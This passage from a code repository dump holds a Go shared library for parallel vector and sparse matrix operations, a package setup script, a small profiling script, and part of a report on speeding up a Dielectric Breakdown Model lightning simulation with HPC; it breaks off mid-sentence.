"text": "package main\n\nimport \"C\"\n\nimport (\n\t\"runtime\"\n\t\"sync\"\n\t\"unsafe\"\n)\n\n//export Add\nfunc Add(A *C.double, B *C.double, scalar C.double, result *C.double, lenVec C.int) {\n\tsliceA := (*[1 << 30]C.double)(unsafe.Pointer(A))[:lenVec:lenVec]\n\tsliceB := (*[1 << 30]C.double)(unsafe.Pointer(B))[:lenVec:lenVec]\n\tsliceResult := (*[1 << 30]C.double)(unsafe.Pointer(result))[:lenVec:lenVec]\n\n procs := runtime.NumCPU()\n blockSize := len(sliceA) / procs\n var wg sync.WaitGroup\n wg.Add(procs)\n\n for proc := 0; proc < procs; proc++ {\n\t\tfirstCol := proc * blockSize\n endCol := (proc + 1) * blockSize\n if proc == procs-1 {\n endCol = len(sliceA)\n }\n\n\t\tgo func(firstCol, endCol int) {\n\t\t\tfor i := firstCol; i < endCol; i++ {\n\t\t\t\tsliceResult[i] = sliceA[i] + sliceB[i] * scalar\n\t\t\t}\n\n\t\t\twg.Done()\n\t\t}(firstCol, endCol)\n\t}\n\n\twg.Wait()\n}\n\n// Logic is the same as `Add` except for the - vs + sign in the loop.\n// We keep them separate because it was slightly faster that way.\n//export Sub\nfunc Sub(A *C.double, B *C.double, scalar C.double, result *C.double, lenVec C.int) {\n sliceA := (*[1 << 30]C.double)(unsafe.Pointer(A))[:lenVec:lenVec]\n sliceB := (*[1 << 30]C.double)(unsafe.Pointer(B))[:lenVec:lenVec]\n sliceResult := (*[1 << 30]C.double)(unsafe.Pointer(result))[:lenVec:lenVec]\n\n procs := runtime.NumCPU()\n blockSize := len(sliceA) / procs\n var wg sync.WaitGroup\n wg.Add(procs)\n\n for proc := 0; proc < procs; proc++ {\n firstCol := proc * blockSize\n endCol := (proc + 1) * blockSize\n if proc == procs-1 {\n endCol = len(sliceA)\n }\n\n go func(firstCol, endCol int) {\n for i := firstCol; i < endCol; i++ {\n sliceResult[i] = sliceA[i] - sliceB[i] * scalar\n }\n\n wg.Done()\n }(firstCol, endCol)\n }\n\n wg.Wait()\n}\n\n//export Dot\nfunc Dot(indptr *C.int, len_indptr C.int, indices *C.int, len_indices C.int, data *C.double, len_data C.int, vec *C.double, len_vec C.int, result *C.double) {\n\tsliceIndptr := (*[1 << 30]C.int)(unsafe.Pointer(indptr))[:len_indptr:len_indptr]\n\tsliceIndices := (*[1 << 30]C.int)(unsafe.Pointer(indices))[:len_indices:len_indices]\n\tsliceData := (*[1 << 30]C.double)(unsafe.Pointer(data))[:len_data:len_data]\n\tsliceVec := (*[1 << 30]C.double)(unsafe.Pointer(vec))[:len_vec:len_vec]\n\tsliceResult := (*[1 << 30]C.double)(unsafe.Pointer(result))[:len_vec:len_vec]\n\n\tprocs := runtime.NumCPU()\n\tblockSize := len(sliceVec) / procs\n\tvar wg sync.WaitGroup\n\twg.Add(procs)\n\n\tfor proc := 0; proc < procs; proc++ {\n\t\tfirstRow := proc * blockSize\n\t\tendRow := (proc + 1) * blockSize\n\t\tif proc == procs-1 {\n\t\t\tendRow = len(sliceVec)\n\t\t}\n\n\t\tgo func(firstRow, endRow int) {\n\t\t\tj := sliceIndptr[firstRow]\n\t\t\tfor i := firstRow; i < endRow; i++ {\n\t\t\t\tif sliceIndptr[i] == sliceIndptr[i+1] {\n\t\t\t\t\tcontinue\n\t\t\t\t}\n\n\t\t\t\trow := sliceData[sliceIndptr[i]:sliceIndptr[i+1]]\n\t\t\t\tvar sum C.double = 0.0\n\t\t\t\tfor _, val := range row {\n\t\t\t\t\tcol := sliceIndices[j]\n\n\t\t\t\t\tsum += val * sliceVec[col]\n\t\t\t\t\tj++\n\t\t\t\t}\n\n\t\t\t\tsliceResult[i] = sum\n\t\t\t}\n\n\t\t\twg.Done()\n\t\t}(firstRow, endRow)\n\t}\n\n\twg.Wait()\n}\n\nfunc main() {}\n"
},
{
"alpha_fraction": 0.7700934410095215,
"alphanum_fraction": 0.822429895401001,
"avg_line_length": 43.5,
"blob_id": "146320d18365f28252c740bf6b823aec0b12cc0d",
"content_id": "511e5453200ad9354e94d111f855dc988f1d2bb2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 535,
"license_type": "no_license",
"max_line_length": 175,
"num_lines": 12,
"path": "/Setup.sh",
"repo_name": "jonathanGB/thunderstruct",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\n\nsudo apt-get update\nsudo apt-get install python3 python-dev python3-dev build-essential libssl-dev libffi-dev libxml2-dev libxslt1-dev zlib1g-dev python-pip python-scipy libsuitesparse-dev ffmpeg\nsudo apt-get install libcr-dev mpich mpich-doc\nsudo pip3 install numpy scipy matplotlib IPython pymetis pycuda pyculib cython ctypes\nsudo pip3 install scikit-sparse\nsudo apt-get install nfs-common\nsudo apt-get install nfs-kernel-server\n\nexport MPICH_PORT_RANGE=10000:10100\nexport MPIR_CVAR_CH3_PORT_RANGE=10000:10100\n\n"
},
{
"alpha_fraction": 0.6211031079292297,
"alphanum_fraction": 0.6714628338813782,
"avg_line_length": 25.0625,
"blob_id": "33aad562e8a819df4bedd7e76b9e1f98c2139db1",
"content_id": "2c557e045e4ee4b288d9eac29b8e6408545b79b6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 420,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 16,
"path": "/profiling/hello.py",
"repo_name": "jonathanGB/thunderstruct",
"src_encoding": "UTF-8",
"text": "from time import time\nfrom subprocess import run, PIPE\nimport ctypes\n\nnow = time()\nout = run(\"./hello\", stdout=PIPE)\nprint(\"Subprocess run: {}μs\\n\\n\".format((time() - now)*1000000))\n\nnow = time()\nprint(\"Hello World\")\nprint(\"Native Python print: {}μs\\n\\n\".format((time() - now)*1000000))\n\nlib = ctypes.cdll.LoadLibrary(\"./test.so\")\nnow = time()\nlib.Print()\nprint(\"Shared Library: {}μs\".format((time() - now)*1000000))\n"
},
{
"alpha_fraction": 0.6975526809692383,
"alphanum_fraction": 0.7839110493659973,
"avg_line_length": 143.5625,
"blob_id": "463dd6a11590cb4cbbac391ccc487d348c0bc59a",
"content_id": "a8d1f7f24a2532e7a7e548a8b44f4e45f6920a90",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 64779,
"license_type": "no_license",
"max_line_length": 5357,
"num_lines": 448,
"path": "/docs/index.md",
"repo_name": "jonathanGB/thunderstruct",
"src_encoding": "UTF-8",
"text": "# Abstract\n\nFractal growth is a computationally intensive simulation which has typically ignored traditionoal first principles in physics in order to increase speed. Lightning is a well understood phenomena that can be simulated accurately with the Dielectric Breakdown Model, but it is computationally expensive to do so. We seek to optimize this simulation with HPC through the parallelization of the simualtion at each time step using a multi-core and -node architecture on Google Cloud Engine. Using this approach, we obtained a non-trivial speedup and amanged to simulate lightning growth on a 1400x1400 grid.\n\n\n# Problem Statement\nOne of the biggest promises of HPC is allowing for realistic modelling of the physical world. This pursuit is nontrivial, as physical descriptors of nature often require high-dimensional space, big data, and intensive computations that do not scale well as spatial or temporal resolution are increased. Models often trade off performance for accuracy as they grow in complexity. One such domain is the use of computing to simulate lightning dispersion as is nucleates from a point in the air towards the ground. These models either rely on naive toy models that essentially propagate a point towards the ground randomly, or physical models that rely on electrodynamics and fractal growth to efficiently simulate lightning dispersion. The aim is to implement the physical model through first principles while offseting some of the computing and scaling bottlenecks through HPC principles. \n\nFractal growth is a computationally intensive simulation which has typically ignored traditionally first principles in physics in order to increase speed despite the fact that these growth patterns can be found in a wide-range of of phenomenon from biology to physics and chemistry. Lightning is a well understood phenomena that can be simulated accurately with the Dielectric Breakdown Model, but it is computationally expensive to do so. This model relies on solving discretized differential equations on enormous grids with unfavorable scaling. This has bottlenecked any sort of physical implementation. \n\nIn order to accurately simulate lightning based on first-principles, the Dielectric Breakdown Model is used. In this method, the charge distribution over a given grid is calculated by solving the Poisson equation. However, solving this partial differential equation is compuataionally expensive, requiring an expansion of the grid used. In order to solve for the growth at each time step on a 100 x 100 grid, one must solve for the dot product of a 10,000x10,000 matrix and a 10,000 element vector (or another square matrix). Obviously, this <img src=\"/docs/tex/c3f65f86f2baa7f28840d7c68c00f5f2.svg?invert_in_darkmode&sanitize=false\" align=middle width=48.15528629999999pt height=26.76175259999998pt/> scaling is inefficient but luckily matrix operations are easily parallelizable in theory. \n\n\n\n# Previous Work\n\nLightning is a form of electric discharge and grows in a fractal pattern. This occurs when there is a a large enough large enough potential difference between two objects. In many cases, and in the case of our simulations, this is the difference in a cloud of electrons and the ground. It begins with an initial negative charge distribution, the initial breakdown and then expands to another point, creating another breakdown. This extension from the initial breakdown to the point with the largest difference is known as the stepped leader. The entire process is quick; it only takes around 35ms (). However, the process rapidly iterates with the negative charges of the first stepped leader laying the groundwork for subsequent bolts. Each bolt follows in the path of . the previous, albeit much faster (1-2ms) given the bias of the first stepped-leader. Moreover, given the fractal pattern lightning ultimately achieves, it is classified as Laplacian growth. This is critical to much early work as Laplacian growth is a well understood concept and many approaches can yield accurate shapes. These two features of lightning, stepped leader behavior and laplacian growth, are the two primary targets of previous work in the area. \n\nIn the past, lightning simulations have been forced to choose between two paradigms: accurate models or efficient models. In accurate modeling, first-principles are used in order to more-accurately depict the growth of a lightning ray. However, as mentioned above, this typically result in computationally slow models. On the other hand, lightning growth can be simulated for human observation simply by approximating the shape. These models are appealing to look at, and can grow quite large, but often lack any form of phyciscal principle: they are just fast and generate results that resemble lightning. \n\n## Diffusion Limited Aggregation (DLA)\n\n\n<center> Fig. 1. DLA-generated lightning </center>\n\nTo simulate only the shape, one possible appraoch is diffusion limited aggregation (DLA). In this method, there are five critical steps to understand:\n\n1. A point charge is distributed randomly on a grid of an arbitrary size.\n2. A second point is randomly chosen on the grid to begin a random walk. \n3. The second point is allowed to walk until it is within one grid-space of the initial charge.\n4. With some probability <img src=\"/docs/tex/e257acd1ccbe7fcb654708f1a866bfe9.svg?invert_in_darkmode&sanitize=true\" align=middle width=11.027402099999989pt height=22.465723500000017pt/>, the walker \"sticks\" to the charge. If it does not stick, it is allowed to continue to walk.\n5. The process is repeated until the given number of \"steps\" (walks) have occurred.\n\nUsing the above method, one is able to accurately simulate the growth of fractal patterns and laplacian growth. The model is incredibly fast on small, two-dimension girds, as the computer must only randomly draw the direction of the random walk. This allows for rapid simulations compared to other methods, taking only 120 seconds on a 256 x 256 grid.\n\nHowever, the model breaks down in two critical ways: it scales poorly and it does not accurately simulate the shape of lightning (see below image). Given the model is essentially a series of random walks, it takes far longer on larger grid sizes and even worse in high-dimension spaces. The root mean squared distance a random walk travels is actually the square root of the number of time steps in one dimension. \n\nIn two dimensions, the walk takes even longer given there are now two axes to walk along. In three, it is even more difficult for a random walk to \"stick to\" the initial charge as it has to probabalistically reach the single point in an ever-expanding space.\n\nThe second criticism of the model can be remedied with tip-biasing, an approach developed to specifically model lightning's directionally-biased nature. In tip-biased DLA, the probability of the walker starting from a given point is inversely correlated with its distance from the tip of the stepped leader. It does not force the lightning in one direction, but allows it to grow in that direction with a greater probability. A normal distribution models the probability of starting from a point <img src=\"/docs/tex/55a049b8f161ae7cfeb0197d75aff967.svg?invert_in_darkmode&sanitize=true\" align=middle width=9.86687624999999pt height=14.15524440000002pt/> spaces from the tip, with the probability maximized at <img src=\"/docs/tex/5aa3a6f9a70f7d1ad1c3c3eaf4092133.svg?invert_in_darkmode&sanitize=true\" align=middle width=40.85987564999999pt height=22.831056599999986pt/>. A sample distribution for k = 3 is shown below:\n\n\n| Distance | 0 | 1 | 2 | 3 | 4 | 5 | 6 |\n|-------------|---|--|--|-----|--|--|---|\n| Probability | 0 | .1 | .2 | .4 | .2 | .1 | 0 |\n\n<center> Fig. 2. Distance-probability distribuion of tip-biased DLA </center>\n\nThis also helps remedy the scaling issue as the tip-bias dictates the random walk does not have to walk nearly as far. Thus, the method helps to remedy the two aforementioned issues with DLA, but still does not take into account physical first-principles. \n\n<img src=\"figures/DLAtime.png\">\n<center> Fig. 3. DLA times for various grid sizes </center>\n\n\nThe above figure is a comparison of runtimes for tip-biased DLA and normal DLA runtimes.\n\n\n<img src=\"figures/DLAtipout.png\">\n<center> Fig. 4. Tip-biased DLA output </center>\n\n\nIn the above image, the extreme branching pattern of tip-biased DLA can be seen, far less accurate than other methods in terms of shape, but still not as inaccurate as normal DLA.\n\n\n\n## Dielectric Breakdown Model\n\n<img src=\"figures/DMBout.png\">\n<center> Fig. 5. DBM-generated lightning </center>\n\nThe dielectric breakdown model is a method for simulating lightning with first-principles in mind. The algorthm can be summarized in the following steps:\n\n1. Randomly select an initial charged point on a grid.\n2. Solve a discretization of the Poisson equation to determine the potential grid and determine the charge difference between the stepped leader and all points on the grid. \n3. The largest differences on the grid are the most probable to be the grids to which the stepped leader \"jumps.\" This is considered a \"step.\"\n4. Repeat steps 2 and 3 until the lightning reaches the \"ground\" (bottom of the grid).\n\nStep two is the most computationally intensive. In order to calculate the potential grid from the initial point to the ground, we must solve the Laplacian equation, derived from Maxwell's equations for an electric field:\n\n<img src=\"figures/image4.png\">\n\nWith two-dimensional finite-differences, we have:\n\n<img src=\"figures/image3.png\">\n \nFrom the above, we get an equation for each point on the grid, meaning we get <img src=\"/docs/tex/2be744f3276b5219af5f8dd5f793e02c.svg?invert_in_darkmode&sanitize=true\" align=middle width=39.82494449999999pt height=19.1781018pt/> linear equationos for an <img src=\"/docs/tex/3add1221abfa79cb14021bc2dacd5725.svg?invert_in_darkmode&sanitize=true\" align=middle width=39.82494449999999pt height=19.1781018pt/> grid. <img src=\"/docs/tex/a54859523cf217a789dc795ad89330df.svg?invert_in_darkmode&sanitize=true\" align=middle width=23.40490844999999pt height=22.831056599999986pt/> is a dense vector of length <img src=\"/docs/tex/55a049b8f161ae7cfeb0197d75aff967.svg?invert_in_darkmode&sanitize=true\" align=middle width=9.86687624999999pt height=14.15524440000002pt/>. This can be represented as the matrix product: \n\n<img src=\"figures/image2.png\">\n\nThis system of linear equations is where we get the <img src=\"/docs/tex/c3f65f86f2baa7f28840d7c68c00f5f2.svg?invert_in_darkmode&sanitize=true\" align=middle width=48.15528629999999pt height=26.76175259999998pt/> complexity we see in the computational runtimes. With a grid of 128, we get <img src=\"/docs/tex/cb8aa538d089135502dd3700d8596e01.svg?invert_in_darkmode&sanitize=true\" align=middle width=69.40644809999999pt height=21.18721440000001pt/> equations and thus have a <img src=\"/docs/tex/cc0a13ee5bd72f4cdd64abd97e888186.svg?invert_in_darkmode&sanitize=true\" align=middle width=83.33345459999998pt height=26.76175259999998pt/> matrix. \n\n\nWe can use numerous techniques to solve this, but in the current implementation, we use the Incomplete Poisson Conjugate Gradient (IPCG) method (pseudocode below). This method is similar to the Incomplete Cholesky Conjugate Gradient (ICCG) method but uses a Poisson-specific preconditioner. \n\n<img src=\"figures/ipcg.png\">\n\n\nThe intricacies of the above approach are not critical to understand in the context of this paper. Essentially, the above method and the Poisson preconditioner allow for only a single matrix muliplication operation is needed at a given iteration of the conjugate gradient. The preconditioner ensures convergence and thus accelerates the simulation of lightning. \nThe intricacies of the above approach are not critical to understand in the context of this paper. Essentially, the above method and the Poisson preconditioner allow for only a single matrix muliplication operation is needed at a given iteration of the conjugate gradient. The preconditioner ensures convergence and thus accelerates the simulation of lightning. \n\nThe probability of a given point being the next point the stepped leader jumps to is directly proportional to its charge:\n\n<img src=\"figures/image1.png\">\n\n<img src=\"/docs/tex/1d0496971a2775f4887d1df25cea4f7e.svg?invert_in_darkmode&sanitize=true\" align=middle width=8.751954749999989pt height=14.15524440000002pt/> is a branching hyperparameter. For the purposes of this report, it is not relevant but it essentially controls the probability of branching in the simulation. A greater <img src=\"/docs/tex/1d0496971a2775f4887d1df25cea4f7e.svg?invert_in_darkmode&sanitize=true\" align=middle width=8.751954749999989pt height=14.15524440000002pt/> value dictates a straighter stepped leader. The value used in these simulations is 4. \n\nHowever, as with DLA, this method scales poorly with problem size as the linear equation solution gets more and more complicated.\n\n<img src=\"figures/DBMtime.png\">\n<center> Fig. 6. DLA-generated lightning </center>\n\n\n# Model Origins\n\nThe above methods, tip-biased DLA and DBM with IPCG were both implemented for the final project of AM205. However, these methods proved to be both incredibly memory intensive and computationally slow. Simulting square grids larger than 500 points proved difficult without extremely powerful virtual machine instances and many hours of computation. When implemented, High Performance Computing was not considered and all simulations were generated on local machines. As such, selecting these models to apply HPC to was a logical decision.\n\nHowever, after some initial analysis, it appeared DBM was a far better candidate for optimization than DLA. The reason for this is simple: DLA is extermely sequential. The two processes, stepped leader growth and random walks, both explicitly rely on previous steps. The next step of the growth leader cannot be predicted without the last and the process of a random walk implicitly depends on previous steps in the random walk to calculate the next. As such, DLA was discarded.\n\nWith DBM, there is still an explicit dependence from step to step, but the process of determining the next step of the stepped leader at a given timepoint is not sequential in nature. In DLA, a random walk, the method of determining the next step, cannot be parallelized but in DBM the solving of the linear equation can be. Thus, we focused our efforts on this equation. \n\n\n# Goal\n\nRendering visually appealing lightning is the goal and as such we needed to generate lightning on a 1400x1400 grid, which is similar to the resolution of standard HD screens (1920×1080). Ultimately, our we sought to optimize this simulation with HPC through the parallelization of the simulation along the time domain using a multi-thread, multi-node architecture on Google Cloud Engine and Amazon Web Services. Using this approach, we obtained a non-trivial speedup with different paradigms and managed to simulate lightning growth on up to a 1400x1400 grid. \n\n# Profiling\n\nAn important first step was profiling. Contrarily to other projects which started from the ground up, our goal was to optimize an existing codebase. Even though our intuition led us to believe that we should first parallelize complex matrix operations like matrix multiplications, it was crucial to profile existing code determine performance bottlenecks. This investigative work was crucial, as it turned out that one operation that we took for granted was in fact monopolizing almost 50% of the total execution time!\n\nInitial profiling of the code revealed a massive bottleneck in the dot product used in the IPCG method. This method accounted for over 40% of the computation time and scaled poorly with grid size. Thus, we sought to optimize this step in particular. However, we quckly ran into a problem with this approach: the operation was already highly optimized.\n\nDuring the original implementation of DBM, the choice was made to use sparse matrices to drastically increase the speed of matrix operations, and inversely to reduce the memory footprint. This accomplished the goal of speeding up operations, but also meant our baseline code was already extremely fast. Moreover, we leveraged the numpy library further speedup the operations. Under the hood, numpy compiles in C++ and parallelizes many basic operations. We realized that while monitoring the CPU usage of the baseline algorithm; it would spike beyond what a single-core algorithm could possibly achieve. Indeed, we could see its usage reaching 300 to 400% while running locally. Later on in the project, we ran the baseline algorithm on a 96-core machine, and using monitoring tools like *top* we measured a CPU usage of 6,938%! Thus, for all intents and purposes, the code was already semi-parallelized.\n\n<img src=\"figures/numpy_cpu_1400x1400.png\">\n<center> Fig. 7. CPU usage while running baseline algorithm on 96-core machine </center>\n\n<img src=\"figures/gridpercents.png\">\n<center> Fig. 8. Grid-size vs percent of total time for matrix-vector dot product </center>\n\n<img src=\"figures/matdot.png\">\n<center> Fig. 9. Average time in matrix-vector dot product for various grid sizes </center>\n\n<img src=\"figures/matmat.png\">\n<center> Fig. 10. Average time in matrix-matrix dot product for various grid sizes </center>\n\nOn top of that, the bottleneck was not due to the operation taking a long time to complete, but rather the sheer number of calls (see Fig. 11). On a 100x100 grid, the mat-vec dot product does take 6.19s, but it is called 88,200 times (for an average time of only <img src=\"/docs/tex/da18ee007377f947d5711f07300dc2a0.svg?invert_in_darkmode&sanitize=true\" align=middle width=34.04882249999999pt height=21.18721440000001pt/>); on 250x250 grids, it is called 362,086 times; on 400x400 grids, over 400,000 times, averaging <img src=\"/docs/tex/3078f810478d01188e6e2decf249610b.svg?invert_in_darkmode&sanitize=true\" align=middle width=42.268031849999986pt height=21.18721440000001pt/>. In terms of execution time per call, mat-mat products are indeed very slow, especially compared to mat-dot products. However, their relative importance in terms of total execution time is much less important than mat-dot products, due to the simple fact that it is called much less often. From initial profiling, it was clear that our focus had to be on mat-vec products, not on mat-mat products. The problem we faced with optimizing this operation by parallelizing it is its inherent initial cost; on such a short timescale to improve, serialization and communication overheads incurred, to name a few, can rapidly negate any benefits of parallelism.\n\n\n| \t| 100x100 \t| 250x250 \t| 300x300 \t| 400x400 \t|\n|-------------------------------------------------|-------|-------|-------|-------|\n| Total time in mat-vec products (s) \t| 6.19 \t| 119.14 \t| 199.80 \t| 360.79 \t|\n| Total time in mat-mat products (s) \t| 1.93 \t| 33.05 \t| 52.33 \t| 108.52 \t|\n| Number of mat-vec calls \t| 88,200 \t| 362,086 \t| 439,218 \t| 444,688 \t|\n| Number of mat-mat calls \t| 1888 \t| 6,672 \t| 7,000 \t| 8,000 \t|\n| Total time per mat-vec call (μs) \t| 69 \t| 328 \t| 455 \t| 811 \t|\n| Total time per mat-mat call (μs) \t| 1,022 \t| 4,946 \t| 7,428 \t| 13,562 \t|\n| Overall execution time (s) \t| 13.08 \t| 250.80 \t| 401.84 \t| 794.75 \t|\n| Proportion of overall time in mat-vec calls (%) \t| 44.5 \t| 47.5 \t| 49.7 \t| 45.4 \t|\n| Proportion of overall time in mat-mat calls (%) \t| 14.0 \t| 13.2 \t| 13.0 \t| 13.6 \t|\n\n<center>Fig. 11. Execution times of mat-vec & mat-mat products over various grid sizes.</center>\n\nEven though these findings showed that it would be difficult to beat the current mat-dot implementation, there was one promising outcome: its execution time was growing quadratically. Even with a inherent parallelization starting cost, there was hope that at a certain threshold, we could get better execution time than numpy. By extrapolating the curve at Fig. 9, we estimated that a mat-vec product in a 1500x1500 grid would take around <img src=\"/docs/tex/e8f4a4ef2571b7c59f84b7724f81a225.svg?invert_in_darkmode&sanitize=true\" align=middle width=66.01233374999998pt height=21.18721440000001pt/> per call. Obviously, extrapolation is not proof in any way, but it confirmed that improvement by parallelizing was not far fetched, especially for bigger grids.\n\n# Implementations\n\nIn order to do this, we leveraged both thread-level parallelism with OpenMP and goroutines and node-level parallelism with MPI and gRPC. Naturally, these methods were implemented in two different implementations. One implementation utilized the techniques learned in class --- OpenMP and MPI --- while the other used more advanced techniques with the Go programming language and gRPC. Moreover, we attempted to accelerate the dot product of sparse matrices using PyCuda. Of these three initial implementations, only two were successful, albeit in altered forms. PyCuda was eliminated based on heavy data copying costs, while MPI and gRPC suffered from similar overheads due to cluster latency (see roadblocks).\n\n# Chronology\n\nAs we continued to implement our planned architecture, some key discoveries allowed us to further enhance the performance of the model as we implemented the model. Most of these lessons were ported from one implementation to the other most notable sparse matrices, shared libraries, empty numpy arrays, and the focus on vector addition operations\n\n## Shared Libraries vs Subprocess\n\nGiven that the model was implemented in python already, and that a complete rewrite in a more performant language like C++ or Go would be incredibly difficult with the amount of library dependencies, a way to call functions in other languages was needed. We were then faced with a decision between calling functions from a shared library using ctypes, or spawning a python subprocess and collecting its output.\n\nWe were initially favouring the latter due to its ease of use. Calling a subprocess is pretty straight forward, and collecting its output depends on just one extra parameter.\n\n```python\nfrom subprocess import run, PIPE\noutput = run(\"./hello\", stdout=PIPE)\n```\n\nOn the other hand, having never used ctypes in the past, we could feel that it would be a daunting task. Indeed, passing non-scalar data like arrays is a non-trivial task. Passing a dynamic array requires allocating to the heap, but freeing it afterwards requires some thought. Ease of use is great, but we had a tight time budget: were subprocesses spawned as fast as calling a shared library? As shown in Table 2, that was not the case; we ran a simple *hello world* program using both techniques, and shared libraries were consistently much faster than subprocesses. Note that the execution time varied a lot across different runs, but the difference scale was always substantial; this variance could notably be explained by OS scheduling decisions (putting the process on hold for instance).\n\n| | Execution Time (<img src=\"/docs/tex/b9882d2b33c33f191fe9c2447428f877.svg?invert_in_darkmode&sanitize=true\" align=middle width=17.61040379999999pt height=14.15524440000002pt/> )|\n|----------------|--------------------|\n| Subprocess | 4705 |\n| Shared Library | 850 |\n\n<center> *Figure 12. Execution time of subprocess vs shared library* </center>\n\nBeyond simply being approximately 5-8x faster than a subprocess on average, we also noticed that shared library get a substantial speedup after the first call:\n\n| | Execution time (<img src=\"/docs/tex/b9882d2b33c33f191fe9c2447428f877.svg?invert_in_darkmode&sanitize=true\" align=middle width=17.61040379999999pt height=14.15524440000002pt/>) |\n|--------|--------------------|\n| First Call | 1270 |\n| Second Call | 72 |\n\n<center> *Figure 13. Execution time of subsequent shared library calls* </center>\n\nWe are not totally sure why that is the case, but we hypothesize that, just like serverless functions, there must be a big time difference between cold and warm starts. Overall, even though the extra programming complexity of using a shared library, the gain in performance could not be ignored, hence we decided to use ctypes for the go, gRPC, OMP, and hybrid implementations.\n\n## Sparse Matrices\n\nWe quickly discovered that the matrices we were working with were extremely sparse:\n\n\n| | % of Non-zero Elements |\n|--------|---------------------|\n| Matrix | 0.004 |\n| Vector | 95 |\n\n<center> *Figure 14. Approximate proportion of non-zero elements by structure in 250x250 grid* </center>\n\nThis discovery makes sense with the given model as the matrices largely store information on the electric charge and the state of very narrow lightning leads over comparatively massive state spaces, these matrices also became more sparse as the size of the grid increased, further supporting this intuition. This meant that even though we had large matrices, we could encode them into much smaller arrays. There are many ways to encode compressed matrices: some common schemes are Compressed Sparse Row (CSR), Compressed Sparse Column (CSC), and COOrdinate list (COO). It turns out that for mat-vec products, the encoding used was always a matrix <img src=\"/docs/tex/53d147e7f3fe6e47ee05b88b166bd3f6.svg?invert_in_darkmode&sanitize=true\" align=middle width=12.32879834999999pt height=22.465723500000017pt/> in CSR format and a vector <img src=\"/docs/tex/61e84f854bc6258d4108d08d4c4a0852.svg?invert_in_darkmode&sanitize=true\" align=middle width=13.29340979999999pt height=22.465723500000017pt/> as a simple numpy array --- as the latter is orders more dense. Choosing CSR makes sense for this dot product; recall that this operation multiplies and adds elements of row <img src=\"/docs/tex/77a3b857d53fb44e33b53e4c8b68351a.svg?invert_in_darkmode&sanitize=true\" align=middle width=5.663225699999989pt height=21.68300969999999pt/> of the matrix with the vector, stores the result, then repeat with row <img src=\"/docs/tex/48a0115fc523b1aae58ade9e16001f59.svg?invert_in_darkmode&sanitize=true\" align=middle width=33.97362704999999pt height=21.68300969999999pt/>, and so on. The traversal of the elements of A follows a *row-major order* pattern (see Fig. 15), which is what CSR encodes into.\n\nCSR works by encoding a matrix <img src=\"/docs/tex/53d147e7f3fe6e47ee05b88b166bd3f6.svg?invert_in_darkmode&sanitize=true\" align=middle width=12.32879834999999pt height=22.465723500000017pt/> with <img src=\"/docs/tex/193f07b8197da652291bf7efdf6681d1.svg?invert_in_darkmode&sanitize=true\" align=middle width=42.39721199999999pt height=22.465723500000017pt/> non-zero elements and <img src=\"/docs/tex/0e51a2dede42189d77627c4d742822c3.svg?invert_in_darkmode&sanitize=true\" align=middle width=14.433101099999991pt height=14.15524440000002pt/> rows into three arrays --- called *data*, *indices*, and *indptr* in scipy jargon. The first array (*data*), of size <img src=\"/docs/tex/193f07b8197da652291bf7efdf6681d1.svg?invert_in_darkmode&sanitize=true\" align=middle width=42.39721199999999pt height=22.465723500000017pt/>, contains all the non-zero elements of <img src=\"/docs/tex/53d147e7f3fe6e47ee05b88b166bd3f6.svg?invert_in_darkmode&sanitize=true\" align=middle width=12.32879834999999pt height=22.465723500000017pt/> in row-major order. The second array (*indices*), of size <img src=\"/docs/tex/193f07b8197da652291bf7efdf6681d1.svg?invert_in_darkmode&sanitize=true\" align=middle width=42.39721199999999pt height=22.465723500000017pt/> as well, contains the column index for each corresponding data element; that is, if the <img src=\"/docs/tex/77a3b857d53fb44e33b53e4c8b68351a.svg?invert_in_darkmode&sanitize=true\" align=middle width=5.663225699999989pt height=21.68300969999999pt/>th element of the data array is positioned in the <img src=\"/docs/tex/36b5afebdba34564d884d347484ac0c7.svg?invert_in_darkmode&sanitize=true\" align=middle width=7.710416999999989pt height=21.68300969999999pt/>th column in the underlying matrix, then the <img src=\"/docs/tex/77a3b857d53fb44e33b53e4c8b68351a.svg?invert_in_darkmode&sanitize=true\" align=middle width=5.663225699999989pt height=21.68300969999999pt/>th value of the *indices* array will store <img src=\"/docs/tex/36b5afebdba34564d884d347484ac0c7.svg?invert_in_darkmode&sanitize=true\" align=middle width=7.710416999999989pt height=21.68300969999999pt/>. The third array (*indptr*), of size <img src=\"/docs/tex/468c63cefe623320eeebfe059e5f8408.svg?invert_in_darkmode&sanitize=true\" align=middle width=42.743500799999985pt height=21.18721440000001pt/>, aims at storing how many non-zero elements are present in previous rows --- which is a little bit more tricky to understand. The <img src=\"/docs/tex/48a0115fc523b1aae58ade9e16001f59.svg?invert_in_darkmode&sanitize=true\" align=middle width=33.97362704999999pt height=21.68300969999999pt/>th element of *indptr* stores how many non-zero elements there are in <img src=\"/docs/tex/53d147e7f3fe6e47ee05b88b166bd3f6.svg?invert_in_darkmode&sanitize=true\" align=middle width=12.32879834999999pt height=22.465723500000017pt/> in rows <img src=\"/docs/tex/29632a9bf827ce0200454dd32fc3be82.svg?invert_in_darkmode&sanitize=true\" align=middle width=8.219209349999991pt height=21.18721440000001pt/> to <img src=\"/docs/tex/77a3b857d53fb44e33b53e4c8b68351a.svg?invert_in_darkmode&sanitize=true\" align=middle width=5.663225699999989pt height=21.68300969999999pt/>. For this recursive definition to work, we must set the <img src=\"/docs/tex/29632a9bf827ce0200454dd32fc3be82.svg?invert_in_darkmode&sanitize=true\" align=middle width=8.219209349999991pt height=21.18721440000001pt/>th value of *indptr* to 0. Using these three arrays together makes it possible to encode a <img src=\"/docs/tex/63b142315f480db0b3ff453d62cc3e7f.svg?invert_in_darkmode&sanitize=true\" align=middle width=44.39116769999999pt height=19.1781018pt/> matrix using <img src=\"/docs/tex/9c8fc5bff8571bcaa5baa370030b8ec6.svg?invert_in_darkmode&sanitize=true\" align=middle width=113.45110754999999pt height=22.465723500000017pt/> elements; if <img src=\"/docs/tex/193f07b8197da652291bf7efdf6681d1.svg?invert_in_darkmode&sanitize=true\" align=middle width=42.39721199999999pt height=22.465723500000017pt/> is small, that is a big gain in terms of space! For instance, a <img src=\"/docs/tex/8219fdedb106f4301215f149d45e9e25.svg?invert_in_darkmode&sanitize=true\" align=middle width=83.33345459999998pt height=26.76175259999998pt/> matrix with a 0.004% 